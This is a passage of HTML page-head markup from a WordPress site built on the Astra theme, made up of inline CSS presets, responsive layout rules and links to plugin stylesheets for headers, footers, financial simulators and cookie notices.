			}

			.ast-builder-menu-mobile .main-navigation .menu-item-has-children>.menu-link:after {
				content: unset;
			}
		}

		@media (max-width:544px) {
			.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children>.ast-menu-toggle {
				top: 0;
			}
		}

		.ast-builder-menu-mobile .main-navigation {
			display: block;
		}

		@media (max-width:921px) {
			.ast-header-break-point .ast-builder-menu-mobile .main-navigation {
				display: block;
			}
		}

		@media (max-width:544px) {
			.ast-header-break-point .ast-builder-menu-mobile .main-navigation {
				display: block;
			}
		}

		:root {
			--e-global-color-astglobalcolor0: #06c1a4;
			--e-global-color-astglobalcolor1: #9490da;
			--e-global-color-astglobalcolor2: #46b757;
			--e-global-color-astglobalcolor3: #0080e8;
			--e-global-color-astglobalcolor4: #0cefd8;
			--e-global-color-astglobalcolor5: #ffffff;
			--e-global-color-astglobalcolor6: #138e38;
			--e-global-color-astglobalcolor7: #ffffff;
			--e-global-color-astglobalcolor8: #5e5e5e;
		}

		/*# sourceURL=astra-theme-css-inline-css */
	</style>

	<link data-minify="1" rel='stylesheet' id='bdt-uikit-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='ep-helper-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1776281347&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<style id='global-styles-inline-css' type='text/css'>
		:root {
			--wp--preset--aspect-ratio--square: 1;
			--wp--preset--aspect-ratio--4-3: 4/3;
			--wp--preset--aspect-ratio--3-4: 3/4;
			--wp--preset--aspect-ratio--3-2: 3/2;
			--wp--preset--aspect-ratio--2-3: 2/3;
			--wp--preset--aspect-ratio--16-9: 16/9;
			--wp--preset--aspect-ratio--9-16: 9/16;
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);
			--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);
			--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);
			--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);
			--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);
			--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);
			--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);
			--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);
			--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
			--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
		}

		:root {
			--wp--style--global--content-size: var(--wp--custom--ast-content-width-size);
			--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size);
		}

		:where(body) {
			margin: 0;
		}

		.wp-site-blocks>.alignleft {
			float: left;
			margin-right: 2em;
		}

		.wp-site-blocks>.alignright {
			float: right;
			margin-left: 2em;
		}

		.wp-site-blocks>.aligncenter {
			justify-content: center;
			margin-left: auto;
			margin-right: auto;
		}

		:where(.wp-site-blocks)>* {
			margin-block-start: 24px;
			margin-block-end: 0;
		}

		:where(.wp-site-blocks)> :first-child {
			margin-block-start: 0;
		}

		:where(.wp-site-blocks)> :last-child {
			margin-block-end: 0;
		}

		:root {
			--wp--style--block-gap: 24px;
		}

		:root :where(.is-layout-flow)> :first-child {
			margin-block-start: 0;
		}

		:root :where(.is-layout-flow)> :last-child {
			margin-block-end: 0;
		}

		:root :where(.is-layout-flow)>* {
			margin-block-start: 24px;
			margin-block-end: 0;
		}

		:root :where(.is-layout-constrained)> :first-child {
			margin-block-start: 0;
		}

		:root :where(.is-layout-constrained)> :last-child {
			margin-block-end: 0;
		}

		:root :where(.is-layout-constrained)>* {
			margin-block-start: 24px;
			margin-block-end: 0;
		}

		:root :where(.is-layout-flex) {
			gap: 24px;
		}

		:root :where(.is-layout-grid) {
			gap: 24px;
		}

		.is-layout-flow>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		.is-layout-flow>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		.is-layout-flow>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained>.alignleft {
			float: left;
			margin-inline-start: 0;
			margin-inline-end: 2em;
		}

		.is-layout-constrained>.alignright {
			float: right;
			margin-inline-start: 2em;
			margin-inline-end: 0;
		}

		.is-layout-constrained>.aligncenter {
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained> :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
			max-width: var(--wp--style--global--content-size);
			margin-left: auto !important;
			margin-right: auto !important;
		}

		.is-layout-constrained>.alignwide {
			max-width: var(--wp--style--global--wide-size);
		}

		body .is-layout-flex {
			display: flex;
		}

		.is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		.is-layout-flex> :is(*, div) {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		.is-layout-grid> :is(*, div) {
			margin: 0;
		}

		body {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}

		a:where(:not(.wp-element-button)) {
			text-decoration: none;
		}

		:root :where(.wp-element-button, .wp-block-button__link) {
			background-color: #32373c;
			border-width: 0;
			color: #fff;
			font-family: inherit;
			font-size: inherit;
			font-style: inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			line-height: inherit;
			padding-top: calc(0.667em + 2px);
			padding-right: calc(1.333em + 2px);
			padding-bottom: calc(0.667em + 2px);
			padding-left: calc(1.333em + 2px);
			text-decoration: none;
			text-transform: inherit;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-ast-global-color-0-color {
			color: var(--wp--preset--color--ast-global-color-0) !important;
		}

		.has-ast-global-color-1-color {
			color: var(--wp--preset--color--ast-global-color-1) !important;
		}

		.has-ast-global-color-2-color {
			color: var(--wp--preset--color--ast-global-color-2) !important;
		}

		.has-ast-global-color-3-color {
			color: var(--wp--preset--color--ast-global-color-3) !important;
		}

		.has-ast-global-color-4-color {
			color: var(--wp--preset--color--ast-global-color-4) !important;
		}

		.has-ast-global-color-5-color {
			color: var(--wp--preset--color--ast-global-color-5) !important;
		}

		.has-ast-global-color-6-color {
			color: var(--wp--preset--color--ast-global-color-6) !important;
		}

		.has-ast-global-color-7-color {
			color: var(--wp--preset--color--ast-global-color-7) !important;
		}

		.has-ast-global-color-8-color {
			color: var(--wp--preset--color--ast-global-color-8) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-ast-global-color-0-background-color {
			background-color: var(--wp--preset--color--ast-global-color-0) !important;
		}

		.has-ast-global-color-1-background-color {
			background-color: var(--wp--preset--color--ast-global-color-1) !important;
		}

		.has-ast-global-color-2-background-color {
			background-color: var(--wp--preset--color--ast-global-color-2) !important;
		}

		.has-ast-global-color-3-background-color {
			background-color: var(--wp--preset--color--ast-global-color-3) !important;
		}

		.has-ast-global-color-4-background-color {
			background-color: var(--wp--preset--color--ast-global-color-4) !important;
		}

		.has-ast-global-color-5-background-color {
			background-color: var(--wp--preset--color--ast-global-color-5) !important;
		}

		.has-ast-global-color-6-background-color {
			background-color: var(--wp--preset--color--ast-global-color-6) !important;
		}

		.has-ast-global-color-7-background-color {
			background-color: var(--wp--preset--color--ast-global-color-7) !important;
		}

		.has-ast-global-color-8-background-color {
			background-color: var(--wp--preset--color--ast-global-color-8) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-ast-global-color-0-border-color {
			border-color: var(--wp--preset--color--ast-global-color-0) !important;
		}

		.has-ast-global-color-1-border-color {
			border-color: var(--wp--preset--color--ast-global-color-1) !important;
		}

		.has-ast-global-color-2-border-color {
			border-color: var(--wp--preset--color--ast-global-color-2) !important;
		}

		.has-ast-global-color-3-border-color {
			border-color: var(--wp--preset--color--ast-global-color-3) !important;
		}

		.has-ast-global-color-4-border-color {
			border-color: var(--wp--preset--color--ast-global-color-4) !important;
		}

		.has-ast-global-color-5-border-color {
			border-color: var(--wp--preset--color--ast-global-color-5) !important;
		}

		.has-ast-global-color-6-border-color {
			border-color: var(--wp--preset--color--ast-global-color-6) !important;
		}

		.has-ast-global-color-7-border-color {
			border-color: var(--wp--preset--color--ast-global-color-7) !important;
		}

		.has-ast-global-color-8-border-color {
			border-color: var(--wp--preset--color--ast-global-color-8) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		:root :where(.wp-block-pullquote) {
			font-size: 1.5em;
			line-height: 1.6;
		}

		/*# sourceURL=global-styles-inline-css */
	</style>
	<link data-minify="1" rel='stylesheet' id='cookie-law-info-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1776281345'
		type='text/css' media='all' />
	<link rel='stylesheet' id='crz-footer-script-css'
		href='https://crezcamos.com/wp-content/plugins/footer_crezcamos/public/js/script_footer_crz.js?ver=2.0.0'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-footer-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/footer_crezcamos/public/css/style_footer_crz.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-footer-int-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/footer_crezcamos/public/css/style_footer_interno.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-header-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/header_crezcamos/public/css/crz-header-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-home-one-style-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-home-one-public.css?ver=1776281345&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-home-two-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-home-two-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-home-three-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-home-three-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-home-four-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-home-four-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-home-responsive-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-home-responsive-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='swiper-css-css'
		href='https://crezcamos.com/wp-content/cache/min/1/swiper/swiper-bundle.min.css?ver=1776281345' type='text/css'
		media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-segmentos-clientes-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-segmentos-clientes-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-cifras-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-cifras-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-productos-style-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/inicio_crezcamos/public/css/crz-productos-public.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='crz-simulador-canales-style-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simulador_canales/public/css/crz-sim-canales-public.css?ver=1776281345&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='style_formulario_simulador_cdt_v2-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simuladores_crezcamos_cdt_v2/css/style_simuladores_cdt_v2.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='style_formulario_simulador_cdt_campaing-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/simuladores_crezcamos_cdt_v2_campaing/css/style_simuladores_cdt_v2_campaing.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='h5p-plugin-fonts-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/h5p/h5p-php-library/styles/h5p-fonts.css?ver=1776281347'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='h5p-plugin-styles-css'
		href='https://crezcamos.com/wp-content/cache/background-css/1/crezcamos.com/wp-content/cache/min/1/wp-content/plugins/h5p/h5p-php-library/styles/h5p.css?ver=1776281347&amp;wpr_t=1776416693'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='ea11y-widget-fonts-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=1776281345'
		type='text/css' media='all' />
	<link data-minify="1" rel='stylesheet' id='ea11y-skip-link-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=1776281345'
		type='text/css' media='all' />
	<link rel='stylesheet' id='chld_thm_cfg_separate-css'
		href='https://crezcamos.com/wp-content/themes/astra-child/ctc-style.css?ver=3.7.3.1641954094' type='text/css'
		media='all' />
	<link data-minify="1" rel='stylesheet' id='astra-addon-css-css'
		href='https://crezcamos.com/wp-content/cache/min/1/wp-content/uploads/astra-addon/astra-addon-69d674499e1e36-41292183.css?ver=1776281345'
		type='text/css' media='all' />
	<style id='astra-addon-css-inline-css' type='text/css'>
		#content:before {
			content: "921";
			position: absolute;
			overflow: hidden;
			opacity: 0;
			visibility: hidden;
		}

		.blog-layout-2 {
			position: relative;
		}

		@media (max-width:921px) {
			.single.ast-separate-container .ast-author-meta {
				padding: 1.5em 2.14em;
			}

			.single .ast-author-meta .post-author-avatar {
				margin-bottom: 1em;
			}

			.ast-separate-container .ast-grid-2 .ast-article-post,
			.ast-separate-container .ast-grid-3 .ast-article-post,
			.ast-separate-container .ast-grid-4 .ast-article-post {
				width: 100%;
			}

			.ast-separate-container .ast-grid-md-1 .ast-article-post {
				width: 100%;
			}

			.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,
			.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,
			.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts {
				padding: 0 .75em 0;
			}

			.blog-layout-1 .post-content,
			.blog-layout-1 .ast-blog-featured-section {
				float: none;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on {
				margin-top: 0;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on {
				margin-top: 1em;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content {
				margin-top: -1.5em;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content {
				margin-left: -2.14em;
				margin-right: -2.14em;
			}

			.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child {
				margin-top: -1.5em;
			}

			.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content {
				margin-left: -2.14em;
				margin-right: -2.14em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on {
				margin-left: -1.5em;
				margin-right: -1.5em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on {
				margin-left: -0.5em;
				margin-right: -0.5em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on {
				margin-top: 0;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on {
				margin-top: 1em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content {
				margin-top: -1.5em;
			}

			.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,
			.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content {
				margin-left: -1.5em;
				margin-right: -1.5em;
			}

			.blog-layout-2 {
				display: flex;
				flex-direction: column-reverse;
			}

			.ast-separate-container .blog-layout-3,
			.ast-separate-container .blog-layout-1 {
				display: block;
			}

			.ast-plain-container .ast-grid-2 .ast-article-post,
			.ast-plain-container .ast-grid-3 .ast-article-post,
			.ast-plain-container .ast-grid-4 .ast-article-post,
			.ast-page-builder-template .ast-grid-2 .ast-article-post,
			.ast-page-builder-template .ast-grid-3 .ast-article-post,
			.ast-page-builder-template .ast-grid-4 .ast-article-post {
				width: 100%;
			}

			.ast-separate-container .ast-blog-layout-4-grid .ast-article-post {
				display: flex;
			}
		}

		@media (max-width:921px) {
			.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on {
				margin-top: 0;
				margin-left: -2.14em;
			}

			.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on {
				margin-top: 0;
				margin-left: -1.14em;
			}
		}

		@media (min-width:922px) {

			.ast-separate-container.ast-blog-grid-2 .ast-archive-description,
			.ast-separate-container.ast-blog-grid-3 .ast-archive-description,
			.ast-separate-container.ast-blog-grid-4 .ast-archive-description {
				margin-bottom: 1.33333em;
			}

			.blog-layout-2.ast-no-thumb .post-content,
			.blog-layout-3.ast-no-thumb .post-content {
				width: calc(100% - 5.714285714em);
			}

			.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,
			.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content {
				width: 100%;
			}

			.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,
			.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,
			.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts {
				border-bottom: 0;
			}

			.ast-separate-container .ast-grid-2>.site-main>.ast-row:before,
			.ast-separate-container .ast-grid-2>.site-main>.ast-row:after,
			.ast-separate-container .ast-grid-3>.site-main>.ast-row:before,
			.ast-separate-container .ast-grid-3>.site-main>.ast-row:after,
			.ast-separate-container .ast-grid-4>.site-main>.ast-row:before,
			.ast-separate-container .ast-grid-4>.site-main>.ast-row:after {
				flex-basis: 0;
				width: 0;
			}

